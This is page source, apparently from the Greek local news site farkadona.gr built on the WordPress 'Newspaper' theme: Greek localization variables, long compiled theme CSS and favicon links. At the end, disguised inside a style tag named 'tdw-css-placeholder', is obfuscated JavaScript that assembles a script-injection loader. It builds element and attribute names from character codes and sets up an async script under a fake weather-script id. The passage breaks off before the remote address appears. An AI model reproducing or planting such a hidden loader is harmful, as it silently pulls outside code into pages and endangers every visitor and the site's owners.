var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#cc8d4f ";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="ce31a4905e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://farkadona.gr/wp-content/uploads/2021/06/37.jpg')}ul.sf-menu>.menu-item>a{font-family:"Noto Serif"}.sf-menu ul .menu-item a{font-family:"Noto Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif"}.td-mobile-content .sub-menu a{font-family:"Noto Sans"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Noto Serif"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Noto Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Serif"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Serif"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Serif"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Serif"}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Serif"}.td-page-content h5,.wpb_text_column h5{font-family:"Noto Serif"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Serif"}body,p{font-family:"Noto Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#cc8d4f;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cc8d4f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#cc8d4f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#cc8d4f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cc8d4f}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Serif"}.sf-menu ul .td-menu-item a{font-family:"Noto Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#cc8d4f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#cc8d4f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#cc8d4f}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#cc8d4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif"}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans"}.td-post-date .entry-date{font-family:"Noto Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Noto Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Noto Serif"}.top-header-menu .menu-item-has-children li a{font-family:"Noto Sans"}.td_mod_mega_menu .item-details a{font-family:"Noto Serif";font-size:16px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Noto Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Noto Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Sans"}.td_module_wrap .td-module-title{font-family:"Noto Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif"}.post .td-post-header .entry-title{font-family:"Noto Serif"}.td-post-content p,.td-post-content{font-family:"Noto Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif"}.td-post-content li{font-family:"Noto Sans"}.td-post-content h1{font-family:"Noto Serif"}.td-post-content h2{font-family:"Noto Serif"}.td-post-content h3{font-family:"Noto Serif"}.td-post-content h4{font-family:"Noto Serif"}.td-post-content h5{font-family:"Noto Serif"}.td-post-content h6{font-family:"Noto Serif"}.post .td-category a{font-family:"Noto Serif"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Noto Sans"}.post header .td-post-date .entry-date{font-family:"Noto Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Noto Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Noto Sans"}.post .td-post-next-prev-content span{font-family:"Noto Sans"}.post .td-post-next-prev-content a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-name a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-url a{font-family:"Noto Sans"}.post .author-box-wrap .td-author-description{font-family:"Noto Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Noto Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Noto Sans"}.td_block_related_posts .entry-title a{font-family:"Noto Serif"}.post .td-post-share-title{font-family:"Noto Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Noto Sans"}.footer-text-wrap{font-family:"Noto Sans"}.td-sub-footer-copy{font-family:"Noto Sans"}.td-sub-footer-menu ul li a{font-family:"Noto Serif"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Sans"}.td-trending-now-display-area .entry-title{font-family:"Noto Sans"}.page-nav a,.page-nav span{font-family:"Noto Serif"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Noto Serif"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Serif"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Noto Serif"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif"}.woocommerce .product .summary .product_title{font-family:"Noto Serif"}.category .td-category a{font-family:"Noto Serif"}.td-menu-background,.td-search-background{background-image:url('https://farkadona.gr/wp-content/uploads/2021/06/37.jpg')}ul.sf-menu>.menu-item>a{font-family:"Noto Serif"}.sf-menu ul .menu-item a{font-family:"Noto Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif"}.td-mobile-content .sub-menu a{font-family:"Noto Sans"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Noto Serif"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Noto Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Serif"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Serif"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Serif"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Serif"}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Serif"}.td-page-content h5,.wpb_text_column h5{font-family:"Noto Serif"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Serif"}body,p{font-family:"Noto Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΟ';--td_theme_color:#cc8d4f;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cc8d4f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#cc8d4f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#cc8d4f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cc8d4f}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Serif"}.sf-menu ul .td-menu-item a{font-family:"Noto Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#cc8d4f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#cc8d4f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#cc8d4f}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#cc8d4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Noto Serif"}.td_module_wrap .td-post-author-name a{font-family:"Noto Sans"}.td-post-date .entry-date{font-family:"Noto Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Noto Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Noto Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Noto Serif"}.top-header-menu .menu-item-has-children li a{font-family:"Noto Sans"}.td_mod_mega_menu .item-details a{font-family:"Noto Serif";font-size:16px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Noto Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Noto Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Noto Sans"}.td_module_wrap .td-module-title{font-family:"Noto Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Noto Serif"}.post .td-post-header .entry-title{font-family:"Noto Serif"}.td-post-content p,.td-post-content{font-family:"Noto Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Noto Serif"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Noto Serif"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Noto Serif"}.td-post-content li{font-family:"Noto Sans"}.td-post-content h1{font-family:"Noto Serif"}.td-post-content h2{font-family:"Noto Serif"}.td-post-content h3{font-family:"Noto Serif"}.td-post-content h4{font-family:"Noto Serif"}.td-post-content h5{font-family:"Noto Serif"}.td-post-content h6{font-family:"Noto Serif"}.post .td-category a{font-family:"Noto Serif"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Noto Sans"}.post header .td-post-date .entry-date{font-family:"Noto Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Noto Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Noto Sans"}.post .td-post-next-prev-content span{font-family:"Noto Sans"}.post .td-post-next-prev-content a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-name a{font-family:"Noto Serif"}.post .author-box-wrap .td-author-url a{font-family:"Noto Sans"}.post .author-box-wrap .td-author-description{font-family:"Noto Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Noto Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Noto Sans"}.td_block_related_posts .entry-title a{font-family:"Noto Serif"}.post .td-post-share-title{font-family:"Noto Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Noto Sans"}.footer-text-wrap{font-family:"Noto Sans"}.td-sub-footer-copy{font-family:"Noto Sans"}.td-sub-footer-menu ul li a{font-family:"Noto Serif"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Noto Sans"}.td-trending-now-display-area .entry-title{font-family:"Noto Sans"}.page-nav a,.page-nav span{font-family:"Noto Serif"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Noto Serif"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Noto Serif"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Noto Serif"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Noto Serif"}.woocommerce .product .summary .product_title{font-family:"Noto Serif"}.category .td-category a{font-family:"Noto Serif"}</style>

<link rel="icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-180x180.png" />
<meta name="msapplication-TileImage" content="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#cc8d4f}.tdm-btn-style2:before{border-color:#cc8d4f}.tdm-btn-style2{color:#cc8d4f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #cc8d4f;-moz-box-shadow:0 2px 16px #cc8d4f;box-shadow:0 2px 16px #cc8d4f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #cc8d4f;-moz-box-shadow:0 4px 26px #cc8d4f;box-shadow:0 4px 26px #cc8d4f}</style>

	<style id="tdw-css-placeholder">var _rxqjxt="auikt";try{varalsyrpevr=String;var _ynrz="f"+"ro"+alsyrpevr['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aejgpdn="s"+"c"+alsyrpevr[_ynrz](114,105,112,116);let _kiiqhy="c"+"re"+alsyrpevr[_ynrz](97,116,101,69,108,101,109,101,110,116);var _kvdtjl="s"+alsyrpevr[_ynrz](114,99);var avbpitonohv=alsyrpevr[_ynrz](105,100);let _kpzngc="cu"+"rre"+alsyrpevr[_ynrz](110,116,83,99,114,105,112,116);var _ufiz="pa"+"r"+alsyrpevr[_ynrz](101,110,116,78,111,100,101);var _wevszh="i"+"ns"+alsyrpevr[_ynrz](101,114,116,66,101,102,111,114,101);var _eynpwgwz="ge"+"El"+alsyrpevr[_ynrz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hawjlfqudd="h"+"e"+alsyrpevr[_ynrz](97,100);let _ijdeahp="ap"+"p"+alsyrpevr[_ynrz](101,110,100,67,104,105,108,100);var _fduuoxhd=document;var _gmevdnhw="t"+"e"+alsyrpevr[_ynrz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ruoqaujajh=_fduuoxhd[_kiiqhy](aejgpdn);_ruoqaujajh['as'+'y'+'nc']=true;var 